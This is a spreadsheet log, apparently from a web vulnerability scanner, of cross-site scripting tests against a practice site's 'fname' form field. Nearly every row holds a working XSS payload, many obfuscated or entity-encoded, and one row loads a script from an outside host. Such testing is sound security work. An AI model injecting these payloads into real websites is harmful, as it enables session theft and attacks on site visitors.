 A B C D E F G H I J K L M N O
1 Task ID Method URL Form Name Input Field Result Payloads
2 tid1 POST http://www.webscantest.com/crosstraining/ xsswideopen2 fname []
3 tid2 POST http://www.webscantest.com/crosstraining/ xsswideopen2 fname XSS [XSS-STYLE=xss:e/**/xpression(alert('XSS'))>]
4 tid3 POST http://www.webscantest.com/crosstraining/ xsswideopen2 fname XSS [XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))>]
5 tid4 POST http://www.webscantest.com/crosstraining/ xsswideopen2 fname XSS [XSS STYLE=xss:e/**/xpression(alert('XSS'))>]
6 tid5 POST http://www.webscantest.com/crosstraining/ xsswideopen2 fname [<body onload=;a2={y:eval};a1={x:a2.y('al'+'ert')};;;;;;;;;_=a1.x;_(1);;;;]
7 tid6 POST http://www.webscantest.com/crosstraining/ xsswideopen2 fname XSS [<body onload=a1={x:this.parent.document};a1.x.writeln(1);>]
8 tid7 POST http://www.webscantest.com/crosstraining/ xsswideopen2 fname XSS [<body onload=;a1={x:document};;;;;;;;;_=a1.x;_.write(1);;;;]
9 tid8 POST http://www.webscantest.com/crosstraining/ xsswideopen2 fname XSS ["><script>alert('XSS')</script>]
10 tid9 POST http://www.webscantest.com/crosstraining/ xsswideopen2 fname XSS [</XSS STYLE=xss:expression(alert('XSS'))>]
11 tid10 POST http://www.webscantest.com/crosstraining/ xsswideopen2 fname XSS [<body/s/onload=x={doc:parent.document};x.doc.writeln(1)]
12 tid11 POST http://www.webscantest.com/crosstraining/ xsswideopen2 fname [&#60;SCRIPT&#62;alert&#40;&#39;XSS&#39;&#41;&#60;&#47;SCRIPT&#62;]
13 tid12 POST http://www.webscantest.com/crosstraining/ xsswideopen2 fname [&#60;SCRIPT SRC&#61;http&#58;&#47;&#47;testsite.com&#47;xss.js&#62;&#60;&#47;SCRIPT&#
14 tid13 POST http://www.webscantest.com/crosstraining/ xsswideopen2 fname XSS [<body/????$/onload=x={doc:parent[document]};x.doc.writeln(1)]
15 tid14 POST http://www.webscantest.com/crosstraining/ xsswideopen2 fname [&#60;SCRIPT&#62;alert&#40;String.fromCharCode&#40;88,83,83&#41;&#41;&#60;&#47;SCRIPT
16 tid15 POST http://www.webscantest.com/crosstraining/ xsswideopen2 fname [&#60;BGSOUND SRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#59;&#34;&#6
17 tid16 POST http://www.webscantest.com/crosstraining/ xsswideopen2 fname [&#60;BODY ONLOAD&#61;alert&#40;&#39;XSS&#39;&#41;&#62;]
18 tid17 POST http://www.webscantest.com/crosstraining/ xsswideopen2 fname [&#60;DIV STYLE&#61;&#34;background-image&#58; url&#40;javascript&#58;alert&#40;&#39;X
19 tid18 POST http://www.webscantest.com/crosstraining/ xsswideopen2 fname [&#60;DIV STYLE&#61;&#34;width&#58; expression&#40;alert&#40;&#39;XSS&#39;&#41;&#41;&
20 tid19 POST http://www.webscantest.com/crosstraining/ xsswideopen2 fname [&#60;FRAMESET&#62;&#60;FRAME SRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#
21 tid20 POST http://www.webscantest.com/crosstraining/ xsswideopen2 fname [&#60;BODY BACKGROUND&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#59;&#3
22 tid21 POST http://www.webscantest.com/crosstraining/ xsswideopen2 fname [&#60;DIV STYLE&#61;&#34;background-image&#58; url&#40;&#38;&#35;1&#59;javascript&#58